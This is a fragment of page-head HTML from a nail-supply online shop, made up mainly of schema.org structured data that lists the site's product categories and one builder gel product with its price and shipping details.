	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blue Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/blue-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Green Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/green-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Red Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/red-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pink Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/pink-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Peach Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/peach-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nude Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/nude-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Brown & Coffee Tones Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Purple Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/purple-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"White Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/white-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Yellow Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Grey and Silver Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Orange Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/orange-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/BG010","url":"https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"BG010","description":"Our Brunson's builder balanced level gel BG010 is a high-quality product that using in the field of nail art and manicures.","offers":{"@type":"AggregateOffer","availability":"instock","price":"95","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"95","lowPrice":"95","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"18011","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg","width":1000,"height":1000},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
